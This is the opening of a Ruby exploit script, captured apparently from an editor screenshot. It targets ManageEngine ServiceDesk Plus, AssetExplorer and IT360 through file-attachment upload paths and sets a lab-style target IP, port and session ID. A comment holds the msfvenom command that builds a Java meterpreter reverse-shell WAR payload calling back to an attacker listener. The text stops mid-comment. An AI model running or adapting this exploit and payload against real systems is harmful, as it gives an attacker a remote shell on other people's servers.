 new keys.pub × *Untitled Document 1 × sshd_config × *Untitled Document 2 × ssh_config × ssh.perl ×
require 'rubygems'
require "net/http"
require "net/http/requests"
require "httpclient/util"
require "rex/proto/http"
require "rex/proto/http/client"
require 'addressable/uri'
require 'rex/zip'
require 'rex/mime'
require 'rex/text'
$NetHTTPCall = 'False'
$JSESSIONID = 'EFB22FA184FD0219657349FE874F9D0E' #example machine required JSESSIONID to ManageEngine
$IPADDRESS = '10.11.1.145'
$PORT = '8080'
$IPADDRESSPORT = $IPADDRESS + ':' + $PORT
$DOMAIN_NAME = nil
$IAMAGENTTICKET = nil
$my_target = nil
# JB: This script requires exploit payload war file as input
# msfvenom -p java/meterpreter/reverse_tcp LHOST=10.11.0.162 LPORT=4444 -f war > shell.war
$warfile = 'shell.war'
$targets = [
[ 'Automatic', { } ],
[ 'ServiceDesk Plus v5-v7.1 < b7016/AssetExplorer v4/SupportCenter v5-v7.9',
{
'attachment_path' => '/workorder/Attachment.jsp'
}
],
[ 'ServiceDesk Plus/Plus MSP v7.1 >= b7016 - v9.0 < b9031/AssetExplorer v5-v6.1',
{
'attachment_path' => '/common/FileAttachment.jsp'
}
],
[ 'IT360 v8-v10.4',
{
'attachment_path' => '/common/FileAttachment.jsp'
}
]
]
# JB: The Rex::MIME::Message class replaces CRLF strings for SMTP compatibility but it "corrupts" HTTP